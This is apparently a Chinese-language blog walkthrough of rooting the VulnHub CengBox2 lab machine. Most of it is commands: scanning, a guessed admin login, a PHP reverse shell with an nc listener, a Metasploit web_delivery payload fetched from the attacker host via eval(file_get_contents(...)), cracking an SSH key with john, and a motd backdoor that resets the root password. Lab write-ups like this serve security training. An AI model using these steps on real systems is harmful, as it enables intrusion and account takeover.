今天实践的是vulnhub的CengBox2镜像,
下载地址,https://download.vulnhub.com/cengbox/CengBox2.ova,
先是用workstation导入,做地址扫描没扫到地址,
于是又用virtualbox导入,重新做地址扫描,
sudo netdiscover -r 192.168.1.0/24,这回有地址了,108就是,
再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.1.108,
有可匿名登录的ftp服务,获取到note.txt,
进一步获取到用户名Kevin和域名ceng-company.vm,
kali攻击机上添加静态域名解析,vim /etc/hosts,
192.168.1.108 ceng-company.vm,
对http服务做虚拟主机扫描,
gobuster vhost --append-domain -u ceng-company.vm -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt,
获取到域名,admin.ceng-company.vm,
继续做目录扫描,
gobuster dir -u http://admin.ceng-company.vm -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt,
获取到http://admin.ceng-company.vm/gila,
进一步做目录扫描,获取到http://admin.ceng-company.vm/gila/admin,
浏览器访问,
猜测出来的用户名密码,ke[email protected]m/admin,
登录后找到一个可直接贴反弹shell代码的页面,
直接用kali攻击机自带的反弹shell代码,
cat /usr/share/webshells/php/php-reverse-shell.php,
kali攻击机上开个反弹shell监听,nc -lvp 4444,浏览器访问,
http://admin.ceng-company.vm/gila/admin/fm?f=./config.php,
获取到反弹shell,不是root,
改成交互式shell,python3 -c 'import pty;pty.spawn("/bin/bash")',
sudo -l发现swartz可执行的程序,
执行sudo -u swartz /home/swartz/runphp.sh,
发现是个可执行php代码的shell,

上metasploit,
use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.109
set lport 8888
exploit
把生成的php脚本内容贴到之前获取到的php shell下执行,
eval(file_get_contents('http://192.168.1.109:8080/xPO0MYFN8pesij', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));
metasploit这边获取到新的反弹shell,
获取到mitnick用户的ssh私钥,
在kali攻击机这边对ssh的私钥进行口令暴破,
ssh2john key > hash,
john --wordlist=/usr/share/wordlists/rockyou.txt hash,
获取到口令,legend,
在kali攻击机上ssh到靶机,
chmod 600 key,
ssh -i key [email protected],
不是root,需要继续提权,
利用motd,
cd /etc/update-motd.d/,
echo "echo 'root:admin'|sudo chpasswd">>00-header,
退出ssh,再重新登录,切到root,id确认没问题,
如有侵权请联系:admin#unsafe.sh